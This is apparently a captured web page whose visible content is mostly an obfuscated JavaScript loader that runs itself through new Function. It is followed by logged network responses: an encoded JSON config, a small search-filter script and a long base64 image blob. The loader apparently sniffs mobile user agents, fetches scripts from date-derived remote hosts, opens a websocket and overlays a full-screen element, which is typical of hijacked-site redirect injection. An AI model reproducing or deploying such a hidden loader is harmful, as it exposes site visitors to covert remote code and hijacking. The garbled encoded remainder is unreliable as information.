iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OS242(ddM6LMDL8OS242(ddM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOS242(ddM6LMSS880a[OS242(ddM6LMSS8}!Xd5 OS242(ddM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OS242(ddM^PYqLY[D62fODmqO(dF6O2mh5Y78OS242(ddM^POS242(ddM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/f/@01}j(8}v28OS242(dd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OS242(ddMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[OS242(ddM6LMDL8OS242(ddM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OS242(ddMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppm71X7^Km(O^"%"g{00n\/L(/@01}j28OS242(dd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0221gc.qykjcl.com:8005/d/2071?t=0.5342334326800744
body_size: 1180
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsoK0=\"JF6^Y\"g}1KoK{@0n0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@@}p(m:TSC(qm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@@}p(m:TSC(qm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2YXL@}nQm)hh:K0@@Lm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/show/search.js
body_size: 96
content:
function filterCode(str){
		    var reg = /\\+|\~+|\!+|\@+|\#+|¥+|\￥+|\%+|\^+|\&+|\*+|\(+|\)+|\'+|(\")+|\$+|`+|\“+|\”+|\‘+|\’+|\s+/g;
		    var res = str.replace(reg,"");
		    return res;
		}

function qrsearch(){
  var x=document.forms["search"]["wd"].value;
  x=filterCode(x)
  if (x==null || x=="")
  {
    alert("搜索内容不能为空！");
    return false;
  }
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/15150455939.txt
body_size: 66250
content:
R0lGODlhgALIAPf/[base64]//gZs66G4VZRuPc2ciot8yok8rFxlY1Jsycg2RTTMWagqaYmGphXWYJFTw0Mr2Te7mVhikiILSprNutlWM7Kg8JBtTKy4tmVMW+wtciNsO6uiQUCvU0TKuGddijfNeynGxpallRTf/2i1Y8MLSvsa2Ba9yylZ11ZFtLQlQFDVpNTOWzjpaOkc6eieK+qWVZCNObd5URITovKuStiN2si/u0AnBlZPuRAhgPDMGMa2FdYdWlkmtZTNWul0MrIcSVf51wWmJZVdSkhIV9f2FVVbSck6iTjFJJRJVjTWRMQeBeXP/5u5GCf8GOdmddXYpgTXJpZU9EQnJmENWqjd6shN+6nrAhMDAbEnBdVMadiDMYCW4VIHltbLyimHhxcGpRRXFtbvnGn9nEt1lVV6SLg9Sdg9uum8eSb4klK1BNTsaqpve5iWVRReWpeSMCA4ZqYVFJB2llZph6dN+yjaaKl/A1HtaylspsCdjEIIhzat2mhNbP0fa6kzEUHlAVHNKVb9vS0IEKG9W7vM2UgbmNf9yljMagktopH1ItHfvDPMmzrWMwHZmRkMyPCJVsXWlVUT0ACHRNO3xoX6xLRV1ZVWxpZdullIpudVtEOuSxl768v9Wml3Flaum+oObh4NavoL2wr8eWhzMtLbh/YNaqhkY9PdSIa4o+IA8MDBwLH2FLVwgICOKebsyWig4QFa6qrb+gr11GTCQMDBAQD19VWeK2oFFFSaCcnr4qO/Gvg1VVVdGekcOBW9DO1NLT2N+3lhscHN+mns6vvV1dXaFGEa+Pf/rkKP8lQv///wAAAP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEhx4Ad/Hy5m3MjxAziP4EKG7EayZDd0KD2gU+mhZct6HuqtqFfPSE0jOHNeM3Ht2hCfQ4ZoE6qtqAVtFpJa8OTCBVNPGSq8q4ApXbJBVvKMWLOmUqVJAABswBOgbFkNaDWECVMiWIkS7NhFkDs3gt275OyS25ulr98JgAE/mzD4meFnTRA3WbxjseMmjSNDhryjsuNnTwxnHhy4s98sE7KQ+5zlyBFyRyKkTm03bty3wcKgDaDBLB48GzaEnVRJGQgQEN4MggAhmYmY6D6MC9rTxBAD0KNLN4AFugLqCrJrb6aAe7Pv37sr/[base64]/flYY48xNtllhhH2hKITLMpnYH/[base64]/uhowHnbZitedd8AKS54JyPb/3VGz8j27wrT5WXutrdttawiB3i747eMNmqsuhedS3u6GHpoo4uYeymBH55i7S+KI/Lb4b8Gop6766jXqeHBGCWf00exAKiHkwyi1gSSSSdI0kxGD52SCEc31xHHHVsp6VFLrWOCC81BlYAUmmEDwRQWDmMJyJWGJtSZttLnJFlxw3YXz+Trj2ZfTPgeN2fuA/kk0oYYlFr/SQPPJGZ96Pi11np85TdXu4ppNdaotnapNbWBGllHhBg8AGIIRLFAPfxjhHQzIQAZcoI3DGcA//qkOrrIjt+38yjvbOqEC5tC3ZGWEWfKBAn0YsQL8QMlw0gFQgAjEOASBy3EOylAQ/yfnostxKF4gElHn5OWhOBCjXvjaEIpYlKLSbeh0rMuiFrfIxR3tCBw8WpjsGNaw25UEYhHjnZIqRhOMXYN4UjIelYIylI8ZAilK8YTzNHg9O3zBChAwhfZYBhYA3EZUMFOLBg5YPpvppU466xmkBAO0nx1mM/YzmmI0ObRKJspp/ZsaAP3yP7/cyVKXqkvW3sKW2ICKgbZBJB52wgBWXcMTFcilAs5AHwfUqm1yE2F2cjUs7pwQPHfTGw9ecIY5qMABbYjmCgRXHwfYkD/9+WUJt7O4bWmpcUDswoMSJLnK+QBdLULi5kQgAxGIgInujJcP3omifOmriioiXb4qsP8iGHXxnwANKI1cF0Yf0U4ktnOYSdCoO96txAPT9J2T3Ei8KRkPeUW5ElIMwTwtbckTeXBBBSAwghGAwBTRMJVYcjOWroXvTTWrWV3Mh7PRPG1qj7Lk/TYzNPjtr32hCc0oTUnUUY5GgHZSzV2A8BqtrUVmobLN99SCBwMMwQ4KeIEJ/HMGI7QBWW3oRhtM0EwQhjCYvOrVCb2JTO6QBws8iOsLHMAIGs6QEdYkKzY9mNYAFYhbPmQQEMd5LnU56JyYi2c8lUiMOLzznUz80GNL5K4nomhfHGoROv0p0M569rMJIejBwPiRMQIpJAnFHUONNLGYQLRJE4WSxiw6Rzr/gmyjzHNeU/JwvWQEZxBBMFNKW+aysRxyTQpUCyPjVLNNzclOORNNUPvkvkpS0mc/[base64]/qW0dZaUA3CZFSxVoCpiIA4EynZSQ3Cuumg7JpjYtki1ojpNrWjPTR+6s/3/smy7/gtoX7nb3zuNNal7OR9PWAIF8sJGNzFy6XrJoYARvBF40TWCAOUDhq8zyAKS7wZ70KIERtJpOtnzVq23x0K3kWeYy5+AAI9SVcHMgazZzWLcd/vVA3RLsFzrsIAaZK4gcErGuRXBiDy2WxCl+ojzfaSJhT5GyLLKnD/iJLhrf+NnQVt3reERaHpMxSEMKMsQaqjsjT6xiTGLy8DQmpSh3rI4G+JisDMHRdVjBEHyYXgXSYYcud/mkKK1CC1QqZuO6NC2CXosG3MKpAq6ZTt9d3ySHSho81/TOD99zn82XKUxpqqltETjXylJo3IjKArpbwVc9QJ25MgI+0f+EtH3Xk9DB3RBuJTRmMgccnupgoT88IPWDr5nNX/a1O930ZhdiDbkNn2vDB8qQvnbNdMc23de6RjHU60V1Ykud18Smoos4G+2uex1HOVbYwg6KWiEBmUi5MxK3V9Isl0S0YhfD2LijNKUzIM+2tz2KIb4Ab5FaIZd5SEceIJCOIHg5GqnyitgKuVIHfq/MtQn4+Aq+ZjndDJKiQSqeq5aXzk/8832WCwxEzw4YMLX0pz89nNwC1bNI9Wuwn8QQ0MOeNhjhgwsmtQMk/dVoIqvI7EEPpZUgwxWcIavBApanC6w3uL5g1KWGkn7msOrotNoQQDcQ0QO7ICv8MUJf8EP/htiVonaKoBFM37XTRbx+qLufGHZwoh3aOX8Vw9+J8K9nOq/49f7732AI0yP+UFpjd1qp9TBFslpFhmSuxUbAI27EA0dxVFseo1F65wJ9N2tW8HeAF3hdNghlwhXR0AIj+BVh1j0rZVzHlUjhgxZr4RbB4FwyZXmOBHqhJyelZ3AG11zswFQlAAR/BoRCyFRBKIQIFBtQtUAMBHssJRYtUCweoV9GMARnIFtzgAUOIB/v8WjMciwhIXyURhLENwSb1h2e5h3MpzclF1epVjg4ZCvbBHQ8tH2OwyAQ0gUbuGFStH7p13S7piIGkGhMNoiESIjXoA1fEEUyFiH/14iO/+gQOhKAHqFjBVg7CnVGaIcSQ7aAraVkcDeIw/NkE0iBdCQU6VYUfABvhtAULuB9G5hLFTB4xAGCIxBca6AMXdECvDE2vChmYTNmsgR5bhIbCEQ+MuhcOqiDMUUzNENwrLR6seGMq1eMwVCNSDhoSuh4X9OEpbIBlQCF3fAkEDY40OIAz2RN1tR7lIYeHGFptLcCMdcrBNYrafhWovZB1YJN/zEe2tFNClAgXWAOQ9c4GYaHf2QF4tcu7sSHfShijcCHTqcANkETFFmRFnmRGEmRRsAHmYVsjPiIIBmSBjFtPUKAZAck2RZk2paJ3SZpSfJ2wNMkcgdh5AZlPmF3yP9jVaeYiuwGbyPjAgfJgXmQB/[base64]/pikIpi0ZpeL8hgiQ4gkwZCVEZlVKpG2/JUg80Ki7lesllZmX/2SZPpZUuKJ5mlp6KtJ7pGQgaEAiB4Ja4ATZwuYumogwtoAwr4A+2J1tOlmjT9B7maE115XvRFEPd8AHHwiwrsKAr8ALGFB7dMSD1mGDUUR0gtI86NIevdiAuoJk/dFhTFweN8JlMh34o2oehMJGnSRO7ySQt2kZGtCEVEAqteaONSJJfZFAGWJuYKGRAuoC501rgVhPBQ4i/+WTXIJxU2KQ5mYpVxm4W4JMepYHNaQdYOotlEly/AQJrUAjRUAhMCZXWCQCRQJW/+Jbd6UCiEp+IFACB8J1dE55RpUDg853u+Z5oAZ/uyad+Cqejwo1oyoumcipLCQIr8AHBwxMV/[base64]/[base64]/7KhPM5Zsalgv7Kndu5nUzYryy1r4uHr045piOIi6awBhxrUsDhAf5gMVFSUVSYEy5RfC8rQ5q6jlooacEnOx+BEfOFhqLKmMUEqnOjQ5U5h8qbmRr2Q+LCIUcbvbPaTrSqa42Qok+7ayyKkVQbBTHQAR3/QAHhC75OYLVZW5pGQDocwnVi274CxawLY7bP+mPRaptBamTVSjG7ea29CYo0SXfCuaTeWiXYxzZU1pPJOTJa8kfn+op5EIvqCgH19oEgGFwWjLheKq+FsMEtsLjWiZ3YmSZiIbraCQCusFIkXMLauQEkfMJh4cJoasIvLMMn7ApjA8JPOa/R8KUiyBUgYFLtem+DkKhSCCUZo1cQVnz04QEf0SzIQmmlVUNQcA72hR60QxL+0A1nAGAEVmAFhgXCMqqtBiCWCbSMs30f+i2XEwfRK72OdbQLmX4omr10LALbW5GysAhV6wThawa28Md/bAYUIL7lGwWQUJoeuSHu/7vInQW/1nZttFm/txlWCxhNLplk+0sfceu/c/tkAbwf+0GF6VZl6nZHlZmcBbLArRiUFfB36pqlg2uUEMCuW4rBiRuvG7y4HRwJ9PrBIGzCk2DD1zk2i8eLw0zM92rMynzMyezLZ/[base64]/[base64]/Xg0BDdAbbQCcLQCq1wALPgDRYpCxxNAR+NkR9SbGB70siN0gE4gGbrrJB8iSm5tvdbZJf8kkXav5xMbt1qdzg5BKT/fIpFYcp8uw7JWdTMyYFKnd5ZShwiUG/sGlxHac2JO81cgcvS3MG7PK/1Wrr4jd9ZLc1YzcNYHa/07cNSzaVJudaGJ8tujaVD+cCwqA29p2j6FbdkJVsShMlh1UKU1izQ4gHq4bK2IxC091XxHHwrsHz1/B1+oACR6A9yA0YDcQbaxwcubhEMYQgvQBAqoRBGIAIKwCoEgQ4JAQ4XqcdOQAFmAAwCsA9Ovg8CwAIWjcfBXbWHXJHpG2OKnNxcjjopDTulNb/Qmra3WcktOdPYqsmFKI6/KSXgbLeiTEIapQ1RurfkWqWrDLi5lN5EWW9+ztQVzNbu6q7WXNVWLeAD/z6vV93BaC3NBZ7W1SzfB/[base64]/VucDXR7wBKOjBgXJtkPmZa5tLkuk1zo4RnrTc6ek4LykQCE3RZFu4I0UCrC37OYCVaqBf3Q9FWAHI4+lJi/BT/2B7CoCg74GjdCuL//oAv+uwYke4Lic1tTspRY86LQc6Nns1hJ88g8O4UPZ6YDrfU2hJXzDsurMe7sJJUFx4cEToJraLPUwPI9GaRSTHC8Us33D6iCOEg6w6wPS635wHP7QAfxQ7ANBAfxAATx+Bq6r9kLgD/xw93if93BP5P4QA2svEHkf+MUgEMVAAdP+9oAf+HffAQNIkbPw0OGr0U0uAIAACDWgBk2+D8IADN7g2zLB0eUL0hXZTk/EIgJ/+mC33DzW3CsN3dn20kK2dgyYZJr8iRBfk3EEyjh5BgZgAdcx51V2yuPqt0ZtpV/wwEN/8rD8nLNsuIfbrmsw1Y9+87mswdZP4AVe6JPermz/PYuYHvQOrtTIX/SwePTeN2tG3bfKqQ16zV/kzKArMG7aQFbjDCWazHtiRR/23xIeDhArPCgh2I3ghw/glHwgqMTDCnAPX3Rp1sVPMz9+TPjjGIOfF39ehAhxwo/CSCHFOHbkp7JDjBgvTdqKYWvlyJKLRPKL4aRDBycl+a2kwM9M0ZhmgHbgx2+pGX/o6k3tFKXDSW8q1Aio0a8fIEC+1OzbJ+DALG9TVyh1EmXW1HpGRBAjZkeGD2I+Vu7l29fvX8CBBQ8mXNjwYcSJFS/++8GfY8fgHiMERxncZcyXu4Hr1tnzZ3SdQ6ND14Z0Gw+oPawWWG+F6xVG4hqhXduI/4nbtE1c28372u8h184MOaNNgTZtBpAv12aouSHohlzwcVG9+hcrFbJXyNM9jx3wEESAHz8IQpBBQdSvZw9iTaM1QdbMp19ojf1C+e/f12+f/v81QGAPPQIHMQ8CBCEIDzw78uDOQe6200477Kz4woULq+NjHeo4NMQIJdpYYYU2SkQtNtyGMGFFE4bQBjcTPICCRCVGzM0IEj2ArQ2ESlSiMswSIqjE1DxgRIGLurDIjzb8uaopIfwRqikq+YnSHwqY4seJUWzhyR+P/[base64]/+9sMvXfzOBUHAcdMDFwLzBuF2QQa7q2Bffve14t8vqrVuOur4MBi6IQia0ccQPbiNRRa1MccAI86wMTUbz8DNRoF4ZCi1hRKqLCGGhlQNCgOU9CMUP7DwpxinqPQSTSpVkrLKjjrwYkuY1+TIi6U8oqAoCmAeimh/mixpFI9GKsYnj2JyggJ/uoH/a5YopoakHg/mUGNQsMIGhIAaviZLmATOkYWtRWSBi5g4Ls1r01HrtvtuvPP2tNRSJUtVZFZ/3AxWWWc1fLTTPEAH11the23E2Hz9FeLdKi9WuGuIM+C45AxQbjnnooOWuuswrNAKB7tjULwEDQQX3nfLjW92987lT13+1m3XPwBjX09e1xG8d/gGveOuX+0ALl3DgqOFThsoPkCN4RMfvu2MMzA0pEUTGLH4Id00js1igRZyqI2QL4MMIZNnlfGMJUMJZSMzyOSpqVHY3DKkpm4aUyc60YxMexFCU4rBFFt4yQlyggpHeHKmGHCkgDSjmtWo4gReUMBtHphFKwb1/xWxhU0sWxGAMFQgBKC04y1xuZQdROADGOpFbzOkYQ1tCCq+nWpkqVpVZgT3KliNxnCHM83iVHMrgTwuNkuU3K8eBrHfEEs4wdkccpbFrOdAx2Cku86//[base64]/b4EY3T6ycFIt1LAMYkjmfa04WN2Sw5Z1OWwuq1+vERcc1BkijbtRdfjz6UY+2AI776d240AO8A3FrW3w03vEm5EUMaYhgLuAQH7TBhzOYDH1DwhiOODkEA3xhYgoYwhwuCQVfDUGp1zCCw9DXsR+1ClV/CxEU0HdVA6wsFM3wx5kWwZQrcWRMVEPaSpiiE3/Q5H4lqQlHHDOKkizwTENhCtXwl1YB/oQftgArWKGpp0Vg0AxT4eDXaoBNbJbta6ygQFDEWQ8RRJb/GDKgiwzZeVnMZnZv74TMDkk2z8v8MIiHE+JpSrM4XCUxck3UTeUIagTfXK5YSh3ONYzDueVwzjkHM9g6poMhbHlxonYoox3Xg8bancuj/BFpflog0udCtxDSle665sM7eP3OdQbCV75Yirw/WihDv33ohqCjgJ1atSFtsGobfGqEF0TSBwo4TnzP4DCmAmupHrAajs6QSYag40epBBJDShYiH4XGBM1g2Ua8pNZR7FImUOMJ1bxQlKYswiNzasmYnBIluMqsgAuEUgEj6JiuyulKJfFCSYzGEbisILBOmNRUvKYGXwDiCjvm8Y51DJYRCiNL4ZyKES41F7zAULNL/2ZykweTQ3fKE3CBq2fhSENE0hgxtbCZTRNh1BthRXE3Bx2OUs3sougYpznP0uLAIGodL2ZrpfSiV3voqFzcObcFkYjuniPBZz4/N9DTnW5zl9tGjIYreN0CTxi15dLkJc9aGWrewaDFCASvYEgGKdEKZsTJzfGhGdFSwBkM4AAP/FegvzECaVZALBO0oTOy/oAqW2U+hhlEIe59wcri5IQYwCyCAqxSmapEp6H9ZGhRK4YXNkylnHgpgrf0R/1mdsAJ+sOAX+qGbFwTWF4Mth7ecAAbcKzjK6Ab3TwOy2IbS+Sp1IWcmLKsk+19b8xCuZSTKTCrQusqeyIuy6ZlnP+OXuPlFdEmWMOKYuZoa2ZlAVVZ0HIWxaczLeAGDDunk1Dq8IggcB13o7sDqXQB/Wc//[base64]/XnQrzOHO5Snv1tFuNIOPHG40tXBnaib30Cx4VE8s5m1odTlWNoC1bGWb63/9a8KpENCx1Mdt4xrUTRel7kwNznLJxGJSUQf+s9//p+rv/[base64]/[base64]/t8A4DgYDuoJdBKAQQMD5z8T73aC5DtL7ss0M8xEM+3IA/BIANcAWX3ICYjEk/[base64]/TE3VfDLOCsjP4iF6SqWCXBzaVByuQaKE7DKB8hXfgK3Z48LaUw7/hkKO0bEWOEOebdnIepGdIDgPccmPNRKQdRE06Ju+lbS+lezDPaRJmsSDDfDO75TJ76RJmNxDPtTJmMxDQkS5QIuGmPuP2EmP5nxECMkD4Ou56vCtS1Sv9VrKoWOv/puDiqgiA4AR2HIIgdARxuEYE2mDc3iEOeCBBDAGGhiGYbgBQiCEG2gGB5C1VqS6imkGSnCgo2m7/GGapmigripMFrsZlbirUFjRocCSvlSgYKJAC4wakMjRLdESqvmAL5DMelAKXuAFWRgHc8RMdryCRTnHc+zBtKgHSFAF0QxCITTNzltNLd3SwHAnJlQVy/C3wQGNLPOAcWAcrqEU2agN/6ZqU9iCrYISM+BwuDO7PTtFs5uSjmTABC8iP49znfh8F5BUj/icDxDIj0hQl0I4OfVsyZNTuefLQ5cMBDyg1JoEz+/EA+/EVJfcTvLsw09VT5bjPkKTuUU0j+KxgwmRNOxwAUNgBP7MxDYYhRJBpYcxtfrzHAWIOoVLQNp4CE/rlU2qVUaI0AklBAtFAS4YBiZAgWEghCSIulsJjdi4BixQAP7piQzLH1+cy77TkgXSNmKLIHDA1hHz1kWoy2KrNirpgPxRKzLJH6GwCYqhFMpUhU4gt3P0hX1g0h18UmCIUj0p0qtwG7jA0ksxQi5d2H5cQjBVFdMDOM/IMtOwzf/[base64]/L4UnfntN0yPTMkWt1dCVIpuN3xRZbaBT27s9F7EAkiXZkqXe6nUWkqUOPYWAdOCWIBiBSoCdKlCGKhC0Soi+SigEPNCAP8zUTf1DPluDooWuPwMAPPgz58pa6tyASdDUqpVap63JqQVPqh3PQLBU7jRPmJS+55qE6ioE9wTJ7ApKr3WQf7m/c1hKoTMZKEiNpEPbzYkvqFsRB7iNgcAR1ZgeyIECRmgGUmACJuACIiACKUAALdCCveUCBPBbZm2GOWCq12jIIaANA3iZlABBeHoBGaCELgBMmykGIcifrhICxlwJKVaJYkRilfCC/AEHdPCLMGZMdDiDML6SbqCY/67KHxNoBCGdzKGhUkjIByetY88UWD3pBCqlADMw2IOVLE1R2N8d5Htz2KmSMvUp3ok1SOQ93CJTuNnDPelljupdjuu1AE84ykvePT7wBCtIBiugDlOYBBCIhmgo30qIrmiohD8MYO/8wwDQgFguAVpmhxIIhgAA4PF85Unw3++EyUUlVUSNBP8NgwCwVF3O1O10Wu8MhO7UVErV5VeGSZe8PkE7xPyY4NjBqHphKYAxAEagQp1apE5jLxOYg6SrPxI2AQf4r/[base64]/sK1X4zC42TJCvRR1DOINYNZGlHFsHYOf/sFS6+JqD3n7KIUCl2GgDWTAqHmiGBGgGYxiGXCACv10AfpaCHO5bHA5ovWVWGjDo20OHa/AEh8skB/CDLlAAB/SDiOZoSuBoGeiC9u6CrJIB+TEABmvvOHhv9OZoH9BviDaE/s4UGYgD01RpEeiCmTZNQzDwRlBpympwN65pPSlBClAFVaCARciHfAAGP54KWaDHPV47SBDSAs8LQc6bECOmJUMJFm9xF39xKuaLEaSlwSimMiEMFIWSwhCJF+/xFweJHOJxIYCEkSByIx9yJDfyWRCZMT0cKjwNWaiSx2LI5s2csKbk6i1Z0vGt6sAECKgAPrACEDAF8y0EANjr/ypYgxZI3/[base64]/Zm7/x2b29v4vZ+S/pe72937wDn6G4fcBEg8M1rcJWeaXd/dwhPcHinaQl3DQrnBSpdBEiYhVmQBVnw907Q9xBPNhG0Xd6lrBdCp7kjPB93cZvZC/++8omlqHiKv/hdovGfITaOJ7akxmIq4UC/wMYseTbCaLEq4RLCeLaO73if2YsPYPmWl/LMsCesboNZ4CUn8OM19ercaNPmlcjhLNk1sxBJgoA9RRBlGAQBWQO8roK6BsT2DYASgGx2gPNnqPMsuPOsf4Y8n4AdCPsmaIJn2IGxb4IdkIewr3NyOIKtnwCyJ/vDLuzCjnPCVnR2UHRapmUN+Ou/Fm3ufF8Inr7nWgNlKAS8piNlMIXwXTRIpJBruW1M0yndNgKrCmGj8py0dYAV8J6cgoKkw4JGOIUicAR4MPZdcAR9KP1dsIZiL/YaPvZckIIL6OELTQLhLuJqb8j/GEEHKCi7cg/+iKYE+Wli+QkFdEd+4f/2yeLoAo8sAk/wl2bwd